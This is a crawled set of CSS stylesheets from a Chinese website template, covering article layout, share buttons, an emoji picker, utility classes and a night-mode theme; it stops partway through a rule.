    .article_content .tltj li a .infos i {
        margin: 10% 12.5% 0 !important;
        width: 75% !important;
    }
    .article_content .tltj li a .infos h3 {
        text-align: center !important;
        font-size: .9rem !important;
    }
    .fenxiang {
        float: none;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .article_content .right,
    .article_content .left .article-bq .bq-qr,
    .article_content .left .article-bq .bq-pl {
        display: none;
    }
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.fenxiang .social-share a {
    position: relative;
    display: inline-block;
    margin: 0 5px !important;
    width: 33px !important;
    height: 33px !important;
    outline: none;
    text-decoration: none;
    cursor: pointer;
}

.fenxiang .social-share a.bds_weixin {
    background: url(../images/weixin.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.fenxiang .social-share a.bds_tsina {
    background: url(../images/weibo.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.social-share .bds_weixin .wechat-qrcode {
    position: absolute;
    top: -205px;
    left: -84px;
    z-index: 9;
    display: none;
    width: 200px;
    height: 192px;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: 0 2px 10px #aaa;
    color: #666;
    text-align: center;
    font-size: 12px;
    -moz-transition: all 350ms;
    transition: all 200ms;
    -webkit-tansition: all 350ms;
}

.social-share .bds_weixin .wechat-qrcode.bottom {
    top: 40px;
    left: -84px;
}

.social-share .bds_weixin .wechat-qrcode.bottom:after {
    display: none;
}

.social-share .bds_weixin .wechat-qrcode h4 {
    margin: 0;
    padding: 0;
    height: 26px;
    background-color: #f3f3f3;
    color: #777;
    font-weight: normal;
    font-size: 12px;
    line-height: 26px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode {
    margin: 10px auto;
    width: 105px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode table {
    margin: 0 !important;
}

.social-share .bds_weixin .wechat-qrcode .help p {
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 16px;
}

.social-share .bds_weixin .wechat-qrcode:after {
    position: absolute;
    bottom: -13px;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 8px 6px 6px 6px;
    content: '';
}

.social-share .bds_weixin:hover .wechat-qrcode {
    display: block;
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article_content .right {
    width: calc((100% - 13px) * .31);
}

.list-right,
.article-right {
    padding: 15px 20px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 15px;
}

.article-right {
    overflow: hidden;
    width: 100%;
}

.article-right ul {
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
}

.article-right ul:nth-child(1) {
    margin-right: 25px;
}

.article-right ul li {
    float: left;
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 15px;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article-right ul li:nth-child(2n) {
    padding-right: 0;
}

.article-right ul li:nth-last-child(1) {
    margin-bottom: 0;
}

.article-right ulli:nth-last-child(2) {
    margin-bottom: 0;
}

.article-right ul li:nth-child(1) a i {
    background: #ff2a2a;
    color: #fff;
}

.article-right ul li:nth-child(2) a i {
    background: #ffc107;
    color: #fff;
}

.article-right ul li:nth-child(3) a i {
    background: #03a9f4;
    color: #fff;
}

.article-right ul li:nth-child(4) a i {
    background: #4caf50;
    color: #fff;
}

.article-right ul li a {
    overflow: hidden;
    height: 30px;
    line-height: 30px;
}

.article-right ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    width: 30px;
    height: 20px;
    border-radius: 5px;
    background: #f3f3f3;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
    line-height: 20px;
}

.divcomment li {
    margin-bottom: 4px!important;
    padding-right: 0px!important;
    border-bottom: 1px solid #efefef;
}

.divcomment li:last-child {
    border: none;
}

.divcomment .comment-info {
    padding: 5px 0;
    line-height: 32px;
}

.comment-info img {
    margin-right: 6px;
    width: 30px;
    height: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 50%;
}

.comment-info span:nth-child(2) {
    vertical-align: top;
}

.comment-info span:last-child {
    float: right;
    color: #999;
    line-height: 32px;
}

.comment-excerpt {
    position: relative;
    padding: 6px;
    border-radius: 1px;
    background: #f5f5f5;
    color: #666;
}

.comment-excerpt:before {
    position: absolute;
    top: -10px;
    left: 10px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    content: '';
    line-height: 0;
    border-bottom-color: #f5f5f5;
}

.comment-excerpt p {
    display: -webkit-box;
    overflow: hidden;
    margin: 0;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 1.5;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.comment-post {
    float: left;
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 13px;
}

.comment-post a {
    color: #999;
}

.divcomment {
    margin-top: 5px!important;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

.mzsm {
    position: relative;
    margin-bottom: 15px;
    padding: 45px 45px 30px;
    border-color: #c0c6cc;
    border-radius: 5px;
    background-color: #f8f8fa;
    font-family: Lantinghei SC, Open Sans, Arial, Hiragino Sans GB, Microsoft YaHei, \\5fae\8F6F\96c5\9ED1, STHeiti, WenQuanYi Micro Hei, SimSun, sans-serif;
}

.mzsm:before {
    top: 20px;
    left: 20px;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm:before {
    top: 20px;
    left: 20px;
    background: url(../images/blockquote.png) no-repeat 0 0;
}

.mzsm:after {
    right: 20px;
    bottom: 20px;
    background: url(../images/blockquote.png) no-repeat -1pc 0;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm p {
    display: block;
    margin-bottom: 15px;
    line-height: 30px;
}

.article_content .list_1 {
    float: left;
    margin: 10px 0 5px;
    width: 100%;
}

.article_content .list_1 li {
    float: left;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 0 0 0 5px;
    width: 50%;
    list-style: none;
    vertical-align: bottom;
}

.article_content .list_1 li i {
    float: left;
}

.article_content .list_1 li a {
    float: left;
    display: block;
    overflow: hidden;
    width: 325px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article_content .list_1 li .date {
    float: right;
    color: #888;
}

.article_content .tltj li {
    float: left;
    margin-right: 5%;
    margin-bottom: 15px;
    width: 30%;
}

.article_content .tltj li:nth-child(3n) {
    margin-right: 0;
}

.article_content .tltj li a .img {
    float: left;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 5px;
    text-align: center;
}

.article_content .tltj li a .img img {
    width: 100%;
    min-height: 100%;
}

.article_content .tltj li a .infos {
    float: right;
    width: calc(100% - 95px);
}

.article_content .tltj li a .infos h3 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 5px;
    height: 37px;
    color: #333;
    text-align: justify;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article_content .tltj li a .infos i {
    float: left;
    display: block;
    margin-top: 10px;
    width: 50px;
    height: 30px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    color: #b3b3b3;
    text-align: center;
    font-style: normal;
    font-size: 14px;
    line-height: 30px;
}

.article_content .tltj li a:hover .infos i {
    border: 1px solid #5298ff;
    color: #5298ff;
    transition: all .3s;
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.link {
    margin-left: 10px;
    padding: 2px 10px 4px 30px;
    border-radius: 15px;
    background: #07a2e8 url(../images/release.svg) 5px center no-repeat;
    background-size: 20px !important;
    color: #fff;
    color: #fff !important;
    transition: all .3s;
}

.link:hover {
    background: #1e9fff url(../images/release.svg) 9px center no-repeat;
    transition: all .3s;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .left .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article_content .archives,
    .article_content .tags {
        width: 100%!important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    .article_content .left .ad,
    .article_content .list_1 li .date {
        display: none !important;
    }
    .article_content .list_1 li a {
        width: calc(100% - 20px);
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .app-card .app-logo,
    .app-card .app-des,
    .app-info .des-left,
    .app-info .down {
        height: auto!important;
        width: 100%;
        padding-left: 0px;
    }
    .app-card .app-logo .icon {
        width: 100%;
    }
    .app-info .down div {
        margin: 0!important;
        width: 50%;
        max-width: 50%;
        float: left;
    }
    .article_content .left .article-bq .bq-wg,
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        margin-right: 10px;
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .insert-post-desc {
        display: none;
        font-size: 12px;
    }
    .insert-post-thumb img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .insert-post.shop .insert-post-thumb {
        width: 70px;
        height: 70px;
    }
    .insert-post-content h2 {
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 13px;
        line-height: 1.5;
    }
    .insert-post h2,
    .file-down h2 {
        -webkit-line-clamp: 2;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .emoji_container {
        left: 10px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
